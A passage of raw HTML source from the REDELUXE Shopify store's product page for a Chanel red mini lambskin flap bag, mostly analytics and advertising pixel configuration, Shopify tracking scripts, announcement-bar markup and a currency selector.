\\"MC-ND343WS80M\\\",\\\"G-0Y1R6S5B9K\\\",\\\"MC-YTC86LYQ0F\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-7DLHJZ5R8B\\\",\\\"AW-16712251502\\\/WEV6CP3w1q0aEO7wgqE-\\\",\\\"MC-ND343WS80M\\\",\\\"AW-11026287015\\\/yGFYCMyV3OkYEKeT34kp\\\",\\\"AW-16712251502\\\/Y7CWCPKSv9UZEO7wgqE-\\\",\\\"AW-16712251502\\\/G7GjCKG09rkaEO7wgqE-\\\",\\\"G-0Y1R6S5B9K\\\",\\\"MC-YTC86LYQ0F\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-7DLHJZ5R8B\\\",\\\"AW-16712251502\\\/vDA_CIbx1q0aEO7wgqE-\\\",\\\"MC-ND343WS80M\\\",\\\"G-0Y1R6S5B9K\\\",\\\"MC-YTC86LYQ0F\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-7DLHJZ5R8B\\\",\\\"AW-16712251502\\\/WBNrCI_x1q0aEO7wgqE-\\\",\\\"G-0Y1R6S5B9K\\\",\\\"MC-YTC86LYQ0F\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-7DLHJZ5R8B\\\",\\\"AW-16712251502\\\/tp6pCIPx1q0aEO7wgqE-\\\",\\\"G-0Y1R6S5B9K\\\",\\\"MC-YTC86LYQ0F\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"713720118","configuration":"{\"accountID\":\"66905932086\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c0a2ceb098b536858278d481fbeefe60","type":"APP","apiClientId":10250649601,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"682885430","configuration":"{\"pixelCode\":\"CQ0468RC77U0T89SHP0G\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"315359542","configuration":"{\"pixel_id\":\"375421628072642\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"228589878","configuration":"{\"tagID\":\"2612744626133\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"97911094","configuration":"{\"config_url\": \"\/a\/elevar\/static\/configs\/443812e02a5d3a18a01fef7500a6c339bd0814e7\/config.js\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ab86028887ec2044af7d02b854e52653","type":"APP","apiClientId":2509311,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"160399670","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Google Ads Purchase Secundário"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"REDELUXE","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"redeluxe-store.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.redeluxe.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":4495.0,"currencyCode":"USD"},"product":{"title":"Chanel Red Mini Square Lambskin Quilted Flap SHW","vendor":"CHANEL","id":"7979914723638","untranslatedTitle":"Chanel Red Mini Square Lambskin Quilted Flap SHW","url":"\/products\/chanel-red-mini-square-lambskin-quilted-flap-shw","type":"Handbag"},"id":"43692977488182","image":{"src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383076662.jpg?v=1706506395"},"sku":"","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://www.redeluxe.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"66905932086","storefrontBaseUrl":"https:\/\/www.redeluxe.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":4495.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Chanel Red Mini Square Lambskin Quilted Flap SHW\",\"vendor\":\"CHANEL\",\"id\":\"7979914723638\",\"untranslatedTitle\":\"Chanel Red Mini Square Lambskin Quilted Flap SHW\",\"url\":\"\/products\/chanel-red-mini-square-lambskin-quilted-flap-shw\",\"type\":\"Handbag\"},\"id\":\"43692977488182\",\"image\":{\"src\":\"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383076662.jpg?v=1706506395\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7979914723638,"gid":"gid:\/\/shopify\/Product\/7979914723638","vendor":"CHANEL","type":"Handbag","handle":"chanel-red-mini-square-lambskin-quilted-flap-shw","variants":[{"id":43692977488182,"price":449500,"name":"Chanel Red Mini Square Lambskin Quilted Flap SHW","public_title":null,"sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7979914723638,"requestId":"6f4b201c-3fef-4961-9b6b-7e73dfe55277-1768784714"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 66905932086,
      theme_id: 180906590518,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.redeluxe.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.redeluxe.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.redeluxe.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":66905932086,"isMerchantRequest":null,"themeId":180906590518,"themeCityHash":"13783556720688580364","contentLanguage":"en","currency":"USD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7979914723638,"requestId":"6f4b201c-3fef-4961-9b6b-7e73dfe55277-1768784714","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":43692977488182,"productId":7979914723638,"productGid":"gid:\/\/shopify\/Product\/7979914723638","name":"Chanel Red Mini Square Lambskin Quilted Flap SHW","price":"4495.00","sku":"","brand":"CHANEL","variant":null,"category":"Handbag","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":43692977488182,"productId":7979914723638,"productGid":"gid:\/\/shopify\/Product\/7979914723638","name":"Chanel Red Mini Square Lambskin Quilted Flap SHW","price":"4495.00","sku":"","brand":"CHANEL","variant":null,"category":"Handbag","nonInteraction":true,"remote":false,"referer":"https:\/\/www.redeluxe.com\/products\/chanel-red-mini-square-lambskin-quilted-flap-shw"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.redeluxe.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.redeluxe.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="66905932086"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="180906590518"
  data-theme-name="Broadcast"
  data-theme-version="5.1.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.redeluxe.com/api/collect"
></script>
</head>

<body id="chanel-red-mini-square-lambskin-quilted-flap-shw" class="template-product  grid-classic aos-initialized" data-animations="true"><script trendful src="https://redeluxe.trendful.com/init.js" async></script>

  <a class="in-page-link visually-hidden skip-link" data-skip-content href="#MainContent">Skip to content</a>

  <div class="container" data-site-container>
    <div class="header-sections">
      <!-- BEGIN sections: group-header -->
<div id="shopify-section-sections--25328339616054__announcement" class="shopify-section shopify-section-group-group-header page-announcement"><style data-shopify>:root {--ANNOUNCEMENT-HEIGHT-DESKTOP: max(calc(var(--font-2) * var(--FONT-ADJUST-BODY) * var(--line-height-normal)), 36px);
        --ANNOUNCEMENT-HEIGHT-MOBILE: max(calc(var(--font-2) * var(--FONT-ADJUST-BODY) * var(--line-height-normal)), 36px);}</style><div id="Announcement--sections--25328339616054__announcement"
  class="announcement__wrapper announcement__wrapper--top"
  data-announcement-wrapper
  data-section-id="sections--25328339616054__announcement"
  data-section-type="announcement"
  style="--PT: 0px;
  --PB: 0px;

  --ticker-direction: ticker-rtl;--bg: #000000;--text: #ffffff;
    --link: #ffffff;
    --link-hover: #ffffff;--text-size: var(--font-2);
  --text-align: center;
  --justify-content: center;"><div class="announcement__bar announcement__bar--error">
      <div class="announcement__message">
        <div class="announcement__text">
          <div class="announcement__main">This site has limited support for your browser. We recommend switching to Edge, Chrome, Safari, or Firefox.</div>
        </div>
      </div>
    </div><announcement-bar class="announcement__bar-outer"><div class="announcement__bar-holder announcement__bar-holder--marquee" data-marquee>
            <div class="announcement__bar">
              <div data-ticker-frame data-marquee-speed="3.26" class="announcement__message">
                <div data-ticker-scale class="announcement__scale ticker--unloaded">
                  <div data-ticker-text class="announcement__text">
                    <div class="announcement__slide"data-slide="5867d2c8-bd82-4b8e-b463-49def0120b34"
    data-slide-index="0"
    data-block-id="5867d2c8-bd82-4b8e-b463-49def0120b34"
    

>
                <div class="body-size-2">
                  
<div class="free-shipping"
    data-free-shipping="true"
    data-free-shipping-limit="5000"
    
    ><div class="free-shipping__graph" data-progress-graph style="--stroke-dashoffset: 87.96459430051421;">
        <svg height="18" width="18" viewBox="0 0 18 18">
          <circle r="7" cx="9" cy="9" />
          <circle class="free-shipping__graph-progress" stroke-dasharray="87.96459430051421 87.96459430051421" r="7" cx="9" cy="9" />
        </svg>
      </div><span class="free-shipping__success-message">Congratulations! Your order qualifies for free shipping</span><span class="free-shipping__default-message">
      You are <span data-left-to-spend>$5,000.00 USD</span> away from free shipping.
    </span><div class="confetti">
      <span class="confetti__dot confetti__dot--1"></span>
      <span class="confetti__dot confetti__dot--2"></span>
      <span class="confetti__dot confetti__dot--3"></span>
      <span class="confetti__dot confetti__dot--4"></span>
      <span class="confetti__dot confetti__dot--5"></span>
      <span class="confetti__dot confetti__dot--6"></span>
    </div>
  </div></div>
              </div><div class="announcement__slide"data-slide="9fbfa56a-4df1-4d9e-a011-1234533818af"
    data-slide-index="1"
    data-block-id="9fbfa56a-4df1-4d9e-a011-1234533818af"
    

 style="">
                <div class="body-size-2"><p>Lifetime Guarantee of Authenticity </p></div>
              </div><div class="announcement__slide"data-slide="3cf05ce4-0284-427c-963f-d6a774e50e94"
    data-slide-index="2"
    data-block-id="3cf05ce4-0284-427c-963f-d6a774e50e94"
    

 style="">
                <div class="body-size-2"><p>Premium Luxury Experience <span class="announcement__divider"></span> Resale You Can Trust </p></div>
              </div><div class="announcement__slide"data-slide="28ef04f4-23b3-438c-9d08-be7c40b996d8"
    data-slide-index="3"
    data-block-id="28ef04f4-23b3-438c-9d08-be7c40b996d8"
    

 style="">
                <div class="body-size-2"><p>Buyback Up To 75% Purchase Price</p></div>
              </div><div class="announcement__slide"data-slide="38e1ddec-f6e6-4d70-a55c-bb1aa147340d"
    data-slide-index="4"
    data-block-id="38e1ddec-f6e6-4d70-a55c-bb1aa147340d"
    

 style="">
                <div class="body-size-2"><p>Worldwide Shipping Available</p></div>
              </div>
                  </div>
                </div>
              </div>
            </div>
          </div></announcement-bar></div>
</div><div id="shopify-section-sections--25328339616054__header" class="shopify-section shopify-section-group-group-header page-header"><style data-shopify>:root {
    --HEADER-HEIGHT: 101px;
    --HEADER-HEIGHT-MEDIUM: 50.0px;
    --HEADER-HEIGHT-MOBILE: 54.0px;

    
--icon-add-cart: var(--ICON-ADD-BAG);}

  .theme__header {
    --PT: 10px;
    --PB: 10px;

    
      --header-border-opacity: 0.2;
    
  }.header__logo__link {
      --logo-padding: 12.755102040816327%;

      
        --logo-width-desktop: 180px;
      

      
        --logo-width-mobile: 130px;
      
    }.main-content > .shopify-section:first-of-type .backdrop--linear:before { display: none; }</style><div class="header__wrapper"
  data-header-wrapper
  
  data-header-sticky
  data-header-style="logo_above"
  data-section-id="sections--25328339616054__header"
  data-section-type="header"
  style="--highlight: #d02e2e;">

  <header class="theme__header section-padding has-border" role="banner" data-header-height>
    <div class="header__mobile">
      <div class="header__mobile__left">
    <div class="header__mobile__button">
      <button class="header__mobile__hamburger caps"
        data-drawer-toggle="hamburger"
        aria-label="Show menu"
        aria-haspopup="true"
        aria-expanded="false"
        aria-controls="header-menu"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-menu" viewBox="0 0 24 24"><path d="M3 5h18M3 12h18M3 19h18" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
    </div><div class="header__mobile__button caps">
        <header-search-popdown>
          <details>
            <summary class="navlink navlink--search" aria-haspopup="dialog" data-popdown-toggle title="Search"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 24 24"><g stroke="currentColor"><path d="M10.85 2c2.444 0 4.657.99 6.258 2.592A8.85 8.85 0 1 1 10.85 2ZM17.122 17.122 22 22"/></g></svg><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cancel" viewBox="0 0 24 24"><path d="M6.758 17.243 12.001 12m5.243-5.243L12 12m0 0L6.758 6.757M12.001 12l5.243 5.243" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="visually-hidden">Search</span>
            </summary><div class="search-popdown" role="dialog" aria-modal="true" aria-label="Search" data-popdown>
  <div class="wrapper">
    <div class="search-popdown__main"><predictive-search><form class="search-form"
          action="/search"
          method="get"
          role="search">
          <input name="options[prefix]" type="hidden" value="last">

          <button class="search-popdown__submit" type="submit" aria-label="Search"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 24 24"><g stroke="currentColor"><path d="M10.85 2c2.444 0 4.657.99 6.258 2.592A8.85 8.85 0 1 1 10.85 2ZM17.122 17.122 22 22"/></g></svg></button>

          <div class="input-holder">
            <label for="SearchInput--mobile" class="visually-hidden">Search</label>
            <input type="search"
              id="SearchInput--mobile"
              data-predictive-search-input="search-popdown-results"
              name="q"
              value=""
              placeholder="Search"
              role="combobox"
              aria-label="Search our store"
              aria-owns="predictive-search-results"
              aria-controls="predictive-search-results"
              aria-expanded="false"
              aria-haspopup="listbox"
              aria-autocomplete="list"
              autocorrect="off"
              autocomplete="off"
              autocapitalize="off"
              spellcheck="false">

            <button type="reset" class="search-reset hidden" aria-label="Reset">Clear</button>
          </div><div class="predictive-search" tabindex="-1" data-predictive-search-results data-scroll-lock-scrollable>
              <div class="predictive-search__loading-state">
                <div class="predictive-search__loader loader"><div class="loader-indeterminate"></div></div>
              </div>
            </div>

            <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true" data-predictive-search-status></span></form></predictive-search><div class="search-popdown__close">
        <button type="button" class="search-popdown__close__button" title="Close" data-popdown-close><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cancel" viewBox="0 0 24 24"><path d="M6.758 17.243 12.001 12m5.243-5.243L12 12m0 0L6.758 6.757M12.001 12l5.243 5.243" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
      </div>
    </div>
  </div>
</div>
<span class="drawer__underlay" data-popdown-underlay></span>
          </details>
        </header-search-popdown>
      </div></div>

  <div class="header__logo header__logo--image">
    <a class="header__logo__link"
        href="/"
    ><figure class="logo__img logo__img--color image-wrapper lazy-image is-loading" style="--aspect-ratio: 7.84;--aspect-ratio-mobile: 7.84;"><img src="//www.redeluxe.com/cdn/shop/files/REDELUXE_LOGO_8fe44561-e0d2-4905-bdc5-84a6008b7352.png?crop=center&amp;height=5760&amp;v=1738211766&amp;width=980" alt="REDELUXE" width="980" height="7683" loading="eager" srcset="//www.redeluxe.com/cdn/shop/files/REDELUXE_LOGO_8fe44561-e0d2-4905-bdc5-84a6008b7352.png?crop=center&amp;height=22&amp;v=1738211766&amp;width=180 180w, //www.redeluxe.com/cdn/shop/files/REDELUXE_LOGO_8fe44561-e0d2-4905-bdc5-84a6008b7352.png?crop=center&amp;height=45&amp;v=1738211766&amp;width=360 360w, //www.redeluxe.com/cdn/shop/files/REDELUXE_LOGO_8fe44561-e0d2-4905-bdc5-84a6008b7352.png?crop=center&amp;height=16&amp;v=1738211766&amp;width=130 130w, //www.redeluxe.com/cdn/shop/files/REDELUXE_LOGO_8fe44561-e0d2-4905-bdc5-84a6008b7352.png?crop=center&amp;height=33&amp;v=1738211766&amp;width=260 260w, //www.redeluxe.com/cdn/shop/files/REDELUXE_LOGO_8fe44561-e0d2-4905-bdc5-84a6008b7352.png?v=1738211766&amp;width=980 980w" sizes="180px" fetchpriority="high" class=" is-loading ">
</figure>
</a>
  </div>

  <div class="header__mobile__right caps"><div class="header__mobile__button desktop"><!-- /snippets/localization.liquid --><form method="post" action="/localization" id="localization-form-header-mobile-top" accept-charset="UTF-8" class="popout-header" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/chanel-red-mini-square-lambskin-quilted-flap-shw" /><div class="popout-header__holder">
        <h2 class="visually-hidden" id="currency-heading-header-mobile-top">
          Currency
        </h2>

        <popout-select class="popout" submit>
          
            <button type="button" class="popout__toggle" aria-expanded="false" aria-controls="currency-list-header-mobile-top" aria-describedby="currency-heading-header-mobile-top" data-popout-toggle>
              <span data-popout-toggle-text>USD $</span></button>

            <ul id="currency-list-header-mobile-top" class="popout-list" data-popout-list>
              
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="AED" data-popout-option>
                    <span>AED د.إ</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="AFN" data-popout-option>
                    <span>AFN ؋</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="ALL" data-popout-option>
                    <span>ALL L</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="AMD" data-popout-option>
                    <span>AMD դր.</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="ANG" data-popout-option>
                    <span>ANG ƒ</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="AUD" data-popout-option>
                    <span>AUD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="AWG" data-popout-option>
                    <span>AWG ƒ</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="AZN" data-popout-option>
                    <span>AZN ₼</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="BAM" data-popout-option>
                    <span>BAM КМ</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="BBD" data-popout-option>
                    <span>BBD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="BDT" data-popout-option>
                    <span>BDT ৳</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="BIF" data-popout-option>
                    <span>BIF Fr</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="BND" data-popout-option>
                    <span>BND $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="BOB" data-popout-option>
                    <span>BOB Bs.</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="BSD" data-popout-option>
                    <span>BSD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="BWP" data-popout-option>
                    <span>BWP P</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="BZD" data-popout-option>
                    <span>BZD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="CAD" data-popout-option>
                    <span>CAD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="CDF" data-popout-option>
                    <span>CDF Fr</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="CHF" data-popout-option>
                    <span>CHF CHF</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="CNY" data-popout-option>
                    <span>CNY ¥</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="CRC" data-popout-option>
                    <span>CRC ₡</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="CVE" data-popout-option>
                    <span>CVE $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="CZK" data-popout-option>
                    <span>CZK Kč</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="DJF" data-popout-option>
                    <span>DJF Fdj</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="DKK" data-popout-option>
                    <span>DKK kr.</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="DOP" data-popout-option>
                    <span>DOP $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="DZD" data-popout-option>
                    <span>DZD د.ج</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="EGP" data-popout-option>
                    <span>EGP ج.م</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="ETB" data-popout-option>
                    <span>ETB Br</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="EUR" data-popout-option>
                    <span>EUR €</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="FJD" data-popout-option>
                    <span>FJD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="FKP" data-popout-option>
                    <span>FKP £</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="GBP" data-popout-option>
                    <span>GBP £</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="GMD" data-popout-option>
                    <span>GMD D</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="GNF" data-popout-option>
                    <span>GNF Fr</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="GTQ" data-popout-option>
                    <span>GTQ Q</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="GYD" data-popout-option>
                    <span>GYD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="HKD" data-popout-option>
                    <span>HKD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="HNL" data-popout-option>
                    <span>HNL L</span>
                  </a>
                </li>
                <li class="popout-list__item">
